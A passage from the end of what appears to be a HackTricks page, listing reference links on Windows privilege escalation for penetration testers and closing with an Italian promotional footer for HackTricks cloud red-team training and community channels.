- https://github.com/netbiosX/Checklists/blob/master/Windows-Privilege-Escalation.md\
- https://github.com/frizb/Windows-Privilege-Escalation\
- https://pentest.blog/windows-privilege-escalation-methods-for-pentesters/\
- https://github.com/frizb/Windows-Privilege-Escalation\
- http://it-ovid.blogspot.com/2012/02/windows-privilege-escalation.html\
- https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Privilege%20Escalation.md#antivirus--detections
{% hint style="success" %}
Impara e pratica Hacking AWS: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Impara e pratica Hacking GCP:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Supporta HackTricks
- Controlla i piani di abbonamento!
- Unisciti al 💬 gruppo Discord o al gruppo telegram o seguici su Twitter 🐦 @hacktricks_live.
- Condividi trucchi di hacking inviando PR ai HackTricks e HackTricks Cloud repos di github.